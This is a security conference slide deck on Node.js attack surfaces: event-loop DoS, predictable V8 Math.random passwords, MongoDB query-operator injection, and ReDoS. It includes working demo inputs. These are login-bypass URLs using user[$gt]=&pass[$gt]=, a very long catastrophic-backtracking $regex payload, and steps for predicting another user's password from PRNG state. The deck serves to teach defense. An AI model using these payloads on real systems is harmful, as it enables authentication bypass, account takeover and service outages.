Slide 1

The Node.js Highway: Attacks are at Full Throttle
Helen Bravo Director of Product Management Checkmarx

Slide 2

Agenda
Architecture
DoS
Weak Crypto
JSON – it’s everywhere!
Re-DoS

Slide 3

Architecture

Slide 4


Slide 5


Architecture
I/O intensive Applications
DB Queries
Applications with high user interaction (Webapps)
CPU intensive applications
Heavy lifting (calculations)

Slide 6

Single Thread
Events handler

Slide 7
Single Thread Architecture - Event Loop
Event Queue
Register Callback
File System
Event Loop
(Single thread)
Database
Network
Operation Complete
Trigger Callback

Slide 8

Function sum (p)
for (i=1;i<=p;++i)
{
f=f+i;
}
Denial of Service

Slide 9

DoS
Demo
http://localhost:49090/sum?p=5
http://localhost:49090/sum?p=100000000
http://localhost:49090/sum?p=5

Slide 10
Node.js Weak Crypto

Slide 11


Slide 12


Open Source Code

Slide 13


Step 1
Register FakeUser1
FakeUser1 Password
Register FakeUser2
FakeUser2 Password
Register FakeUser3
FakeUser3 Password
Reminder:
Password = MD5(random())

Slide 14
Weak Crypto
Given 3 “random” new passwords – we will be able to tell all future ones
First, we need to “reverse” the MD5 for 3 passwords to their
original “random” float number

Slide 15


Step 2
Register FakeUser1
FakeUser1 Password
Register FakeUser2
FakeUser2 Password
Register FakeUser3
FakeUser3 Password
Reminder:
Password = MD5(random())

Slide 16

Step 2
FakeUser1 Password
FakeUser1 – Clear Random
FakeUser2 Password
FakeUser2 – Clear Random
FakeUser3 Password
FakeUser3 – Clear Random
Reminder:
Password = MD5(random())

Slide 17
Given 3 “random” new passwords – we will be able to tell all future ones
Then, we need to compute the “state” variable to
get the 4th consecutive value.

Slide 18
V8’s default PRNG
A pseudorandom number generator (PRNG), is an algorithm for generating a sequence of numbers whose properties approximate the properties of sequences of random numbers.
V8 PRNG is known to be weak.
For example, check Amit Klein’s http://dl.packetstormsecurity.net/papers/general/Google_Chrome_3.0_Beta_Math.random_vulnerability.pdf

Slide 19
V8’s Default PRNG
Seed
State₀[0,1]
Random₀
State₁[0,1]
Random₁
State₂[0,1]
Random₂
State₃[0,1]
Random₃
State_{n}[0,1]
Random_{n}

Slide 20
V8’s default PRNG
The parameters of the algorithm are modified by Google every few releases, but the algorithm
looks similar to the following: (the actual value is then divided by 2^32)
https://code.google.com/p/v8/source/browse/tags/3.14.5.9/src/v8.cc?r=14773
// Random number generator using George Marsaglia's MWC algorithm.
static uint32_t random_base(uint32_t* state) {
// Initialize seed using the system random().
// No non-zero seed will ever become zero again.
if (state[0] == 0) seed_random(state);
// Mix the bits. Never replaces state[i] with 0 if it is nonzero.
state[0] = 18273 * (state[0] & 0xFFFF) + (state[0] >> 16);
state[1] = 36969 * (state[1] & 0xFFFF) + (state[1] >> 16);
return (state[0] << 14) + (state[1] & 0x3FFFF);
}

Slide 21
V8’s default PRNG
Given 3 consecutive random numbers, the values of state[0] and state[1] can be inferred – hence all future values can be known in advance.
But
In browsers, each tab has its own set of “state” variables. That’s one of the reasons this issue is treated as low-severity
But
In node.js, all users are running within the same context. Each user can tell what are the values of the global “state” variables.

Slide 22

Step 3
FakeUser1 Password
FakeUser1 – Clear Random
FakeUser2 Password
FakeUser2 – Clear Random
FakeUser3 Password
FakeUser3 – Clear Random
RealUser 4 – Future Password
Reminder:
Password = MD5(random())

Slide 23

Step 3
FakeUser1 Clear Random
FakeUser2 Clear Random
FakeUser3 Clear Random
Real User 4 future password

Slide 24
Demo
http://localhost/NodeJSCrypto/Default3.aspx
http://localhost/NodeJSCrypto/Default2.aspx

Slide 25

JSON is Everywhere

Slide 26

Architecture
MongoDB
  Document-oriented database.
  Classified as NoSQL
  Doesn’t use the traditional table-based structure
  Stores JSON documents in its dynamic schemas.

Slide 27
Architecture
Data is inserted and stored as JSON
db.products.insert
db.products.insert( { item: "card", qty : 15 } )
db.products.insert( { name: “elephant", size: 1700 } )
db.products.find
db.products.find() - Find all of them
db.products.find( { qty: 15 }) - Find based on equality
db.products.find( { qty: { $gt: 25 } } ) - Find based on criteria
Queries as described using JSON
var obj;
obj.qty=15;
db.products.find(obj)

Slide 28
QueryString -> Object -> JSON
res.write(JSON.stringify(req.query));
Query String | Req.query | JSON of the object created
http://localhost:11111/?a=b | Obj.a = “b” | {"a":"b"}
http://localhost:11111/?a=b&c=d | Obj.a = “b” Obj.c = “d” | {"a":"b","c":"d"}
http://localhost:11111/?a=b&c=d&a=z | Obj.a[] = {“b”, “z”} Obj.c = “d” | {"a":["b","z"],"c":"d"}
http://localhost:11111/?a[5]=b&c=d | Obj.a[] = {“b”} Obj.c = “d” | {"a":["b"],"c":"d"}
http://localhost:11111/?a[s]=b&c=d | Obj.a.s = “b” Obj.c = “d” | {"a":{"s":"b"},"c":"d"}
Locahlhost/name[$gt]=a&pass[$gt]=a | Obj.name.$gt=“a” Obj.pass.$gt=“a” | {name:{“$gt”:a}, pass:{“$gt”,a}}
QSServer.js

Slide 29
Security – User Supplied Data
name = req.query.username;
pass = req.query.password;
db.users.find({username: name, password: pass});
What if we use the following query:
db.users.find({username: {$gt, “a”},
password : {$gt, “a”}}

Slide 30
Security – User Supplied Data
db.users.find({user: {$gt, “a”},
pass : {$gt, “a”}}
Instead of:
obj.user = “Maty”
obj.pass = “123”
We can use:
Obj.user.$gt=“a”
Obj.pass.$gt=“a”
http:///server/page?user[$gt]=a&pass[$gt]=a

Slide 31
JSON-base SQL Injection
Node.JS, being a JSON based language, can accept JSON values for the .find method:
A user can bypass it by sending
http:///server/page?user[$gt]=a&pass[$gt]=a
http://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb.html

Slide 32
DEMO
http://localhost:49090/?user=hi&pass=bye

Slide 33
ReDOS

Slide 34

JSON-base SQL Injection
You can use the following:
Then
db.users.find({username: username});
bcrypt.compare(candidatePassword, password, cb);

Slide 35



Slide 36
JSON-based SQL Injection
This can lead to Regular Expression Denial of Service through the {“username”: {“$regex”: “……..}}
db.users.find({username: username});

Slide 37
DEMO
http://localhost:49090/?user=admin&pass[$regex]=^(a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a)(d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|
d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d)$
http://localhost:49090/?user=admin&pass[$regex]=^(a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a|a)(d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d|d)$
http://localhost:49090/?user[$gt]=&pass[$gt]=

Slide 38
Conclusion
Always validate the input length, structure and permitted characters
Remember - Node.js is highly sensitive to CPU-intensive tasks, and there’s a single thread for user-code
so ReDoS is really bad!!!

Slide 39
Thank You!
Helen Bravo
Checkmarx

